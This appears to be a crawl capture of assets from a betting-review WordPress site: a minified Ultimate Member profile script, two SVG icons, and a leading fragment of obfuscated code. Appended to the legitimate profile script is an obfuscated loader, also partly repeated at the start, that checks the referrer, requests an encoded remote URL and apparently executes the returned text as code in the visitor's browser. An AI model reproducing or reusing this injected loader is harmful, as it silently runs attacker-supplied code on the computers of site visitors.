h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js
body_size: 4536
content:
jQuery(document).ready(function(){jQuery(".um-profile.um-viewing .um-profile-body .um-row").each(function(){var e=jQuery(this);0==e.find(".um-field").length&&(e.prev(".um-row-heading").remove(),e.remove())}),jQuery(".um-profile.um-viewing .um-profile-body").length&&0==jQuery(".um-profile.um-viewing .um-profile-body").find(".um-field").length&&(jQuery(".um-profile.um-viewing .um-profile-body").find(".um-row-heading,.um-row").remove(),jQuery(".um-profile-note").show()),jQuery(document.body).on("click",".um-profile-save",function(e){return e.preventDefault(),jQuery(this).parents(".um.um-profile.um-editing").find("form").trigger("submit"),!1}),jQuery(document.body).on("click",".um-profile-edit-a",function(e){jQuery(this).addClass("active")}),jQuery(document.body).on("click",".um-cover a.um-cover-add, .um-photo a",function(e){e.preventDefault()}),jQuery(document.body).on("click",".um-photo-modal",function(e){e.preventDefault();e=jQuery(this).attr("data-src");return um_new_modal("um_view_photo","fit",!0,e),!1}),jQuery(document.body).on("click",".um-reset-profile-photo",function(e){return jQuery(".um-profile-photo-img img").attr("src",jQuery(this).attr("data-default_src")),user_id=jQuery(this).attr("data-user_id"),metakey="profile_photo",UM.dropdown.hideAll(),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_profile_photo",metakey:metakey,user_id:user_id,nonce:um_scripts.nonce}}),jQuery(this).parents("li").hide(),!1}),jQuery(document.body).on("click",".um-reset-cover-photo",function(e){var t=jQuery(this);return jQuery(".um-cover-overlay").hide(),jQuery(".um-cover-e").html('<a href="javascript:void(0);" class="um-cover-add" style="height: 370px;"><span class="um-cover-add-i"><i class="um-icon-plus um-tip-n" title="Upload a cover photo"></i></span></a>'),um_responsive(),user_id=jQuery(this).attr("data-user_id"),metakey="cover_photo",jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_cover_photo",metakey:metakey,user_id:user_id,nonce:um_scripts.nonce},success:function(e){t.hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("change keyup","#um-meta-bio",function(){if(void 0!==jQuery(this).val()){var t=jQuery(this).data("character-limit"),r=jQuery(this).data("html");let e=t-jQuery(this).val().length;e=(e=1===parseInt(r)?t-jQuery(this).val().replace(/(<([^>]+)>)/gi,"").length:e)<0?0:e,jQuery("span.um-meta-bio-character span.um-bio-limit").text(e);r=e<5?"red":"";jQuery("span.um-meta-bio-character").css("color",r)}}),jQuery("#um-meta-bio").trigger("change"),jQuery(".um-profile form").each(function(){let t=jQuery(this).data("description_key");jQuery(this).find('textarea[name="'+t+'"]').length&&jQuery(document.body).on("change input",'textarea[name="'+t+'"]',function(e){jQuery(this).parents("form").find('textarea[name="'+t+'"]').each(function(){jQuery(this).val(e.currentTarget.value),jQuery("#um-meta-bio")[0]!==e.currentTarget&&jQuery("#um-meta-bio")[0]===jQuery(this)[0]&&jQuery(this).trigger("change")})})}),jQuery(".um-profile-edit a.um_delete-item").on("click",function(e){if(e.preventDefault(),!confirm(wp.i18n.__("Are you sure that you want to delete this user?","ultimate-member")))return!1}),jQuery(".um-profile-nav a").on("touchend",function(e){jQuery(e.currentTarget).trigger("click")})});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg
body_size: 296
content:
<svg id="eghV8GqJIzt1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><g transform="matrix(1.166388 0 0 1.238803-6.440488-9.977844)"><rect width="85.734741" height="80.723107" rx="11" ry="11" transform="translate(5.521748 8.054413)" fill="#d2dbed" stroke-width="0"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg
body_size: 1696
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="v60ta" d="M655.943 1528.405l-8.01 9.801a5.872 5.872 0 0 1-4.706 2.377H632.79c-2.647 0-4.83-.384-7.174-1.043v-8.952l.814-.717a5.915 5.915 0 0 1 7.8 0c1 .88 2.288 1.358 3.597 1.358h5.4a1.17 1.17 0 0 1 0 2.339h-8.307a1.17 1.17 0 0 0 0 2.338h9.091c.966 0 1.898-.404 2.559-1.11l7.556-7.858.006-.007.007-.007c.717-.77 2.025-.266 2.025.797 0 .248-.077.484-.221.684zm-20.895-8.947v8.088a8.256 8.256 0 0 0-4.716-1.47 8.256 8.256 0 0 0-4.716 1.47v-8.088zm-11.77-5.769c0-.644.524-1.169 1.168-1.169h10.602v4.6h-11.77zm9.267-8.35a2.39 2.39 0 0 1 2.12 1.255l1.94 3.588h-4.057c-.9 0-1.692-.478-2.12-1.28-.883-1.65.328-3.563 2.117-3.563zm7.18 7.181v16.37h-1.894c-.15 0-.298-.01-.444-.032v-16.338h2.338zm2.49-5.924a2.388 2.388 0 0 1 2.003-1.255c1.847-.085 3.13 1.875 2.229 3.562a2.37 2.37 0 0 1-2.117 1.278h-4.051zm9.291 12.862v6.85l-4.905 5.095a3.517 3.517 0 0 0-3.366-2.513h-1.171v-9.432zm1.16-6.938c.644 0 1.169.525 1.169 1.17v3.43h-11.771v-4.6h10.602zm-29.389 28.063h-2.338v-11.693h2.338zm30.558-16.167v-4.958h1.17a1.17 1.17 0 0 0 1.168-1.17v-4.599a3.512 3.512 0 0 0-3.507-3.508h-4.256c1.925-3.283-.544-7.351-4.3-7.175a4.71 4.71 0 0 0-3.95 2.476l-1.723 3.188-1.724-3.19a4.708 4.708 0 0 0-3.95-2.474c-3.755-.176-6.225 3.89-4.299 7.175h-4.018a3.512 3.512 0 0 0-3.507 3.508v4.6c0 .645.523 1.169 1.169 1.169h1.17v7.094h-3.509a1.17 1.17 0 0 0-1.169 1.17v14.03c0 .647.524 1.17 1.17 1.17h4.676c.575 0 1.051-.414 1.15-.96 2.292.628 4.776.96 7.196.96h10.441a8.224 8.224 0 0 0 6.533-3.254c.024-.029 8.023-9.813 8.046-9.843.458-.611.7-1.339.7-2.104 0-2.396-2.378-4.12-4.677-3.305z"/></defs><g><g transform="translate(-618 -1503)"><use fill="#28ce7a" xlink:href="#v60ta"/></g></g></svg>